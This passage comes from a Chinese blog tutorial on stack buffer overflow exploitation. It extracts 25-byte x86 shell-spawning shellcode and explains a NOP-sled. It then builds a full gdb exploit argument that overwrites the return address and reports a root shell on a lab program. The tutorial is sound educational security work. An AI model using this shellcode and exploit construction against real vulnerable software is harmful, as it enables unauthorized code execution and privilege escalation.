
这一步生成了一个 shellcode.o 文件,这个文件是 Excutable and Linkable Format ( ELF ) 格式的。
然后我们可以使用 objdump 来解读这个文件,得到 shellcode 的字节码。
1
objdump -d -M intel shellcode.o

我们把第二列的十六进制码提取出来,就得到我们可以用,大小为 25 字节的 shellcode:
1
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
放置 Shellcode
我们的目标是传入一个参数,这个参数中有我们刚刚得到的 shellcode,然后最后把 return address 给覆写位 shellcode 的位置,让 func 程序执行完后就返回到 shellcode 执行它。
在 Linux 系统中,内存地址每次也许会左右变动一点,所以我们并不能真正确定 shellcode 的位置,NOP-sled 是一种解决方案。
NOP-sled
NOP-sled 是一组 NOP(no-operation) 命令,它的作用是当 CPU 读取到NOP 指令时,它告诉 CPU:去执行下一条命令。所以如果我们在 shellcode 前面全部加上 NOP ,那么只要 return address 落在了其中的一个 NOP 上,它就会让 CPU 去执行下一条命令,而下一条命令又让 CPU 去执行下下一条命令。就这样让 CPU 像做梭梭板一样一直往下执行,直到执行到 shellcode 。NOP 的值也许会随着 CPU 的型号的变化而变化,但在这个例子中我们的 NOP 值为 \x90


我们一共要传入一个 116 位的参数,shellcode 占了 25 位,我们还剩 91 位,除去 20 位 return address ,我们还剩 71 位,所以我们的参数构成如下:
参数: [ NOP * 71 ][ SHELLCODE ][ 5 x 'EEEE' ]
四位的 E 我们会在后面替换为内存地址。
参数传入 stack 后大概是这样的。
Executing
我们使用上面构造的参数来运行一下程序。
1
run $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\x45\x45\x45\x45" * 5')


填充地址
我们使用 x/100x $sp-100 查看当前内存

我们选取一个全部是 \x90 的内存,在这里我选择 0xffffd1e0 。我们把这个地址填入之前的 EEEE。注意 return address 的读取顺序与内存地址的读取顺序是不同的,是相反的。

我们在这里选择的是地址 0xffffd1e0 那么在填充 return address 的时候要填充 0xe0d1ffff。
获取 Shell
综合上面,我们可以完整的组合得到我们需要的参数。我们把这段参数传入程序:
1
run $(python -c 'print "\x90" * 71 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\xe0\xd1\xff\xff" * 5')
可以看到我们成功利用缓冲区溢出漏洞以 root 权限运行了 whoami 命令。

参考
https://www.coengoedegebure.com/buffer-overflow-attacks-explained/
本文作者 Auther:Soptq
本文链接 Link: https://soptq.me/2019/09/11/buffer-overflow-explained/
版权声明 Copyright: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明出处。 Content on this site is licensed under the CC BY-NC-SA 4.0 license agreement unless otherwise noted. Attribution required.
发现存在错别字或者事实错误?请麻烦您点击 这里 汇报。谢谢您!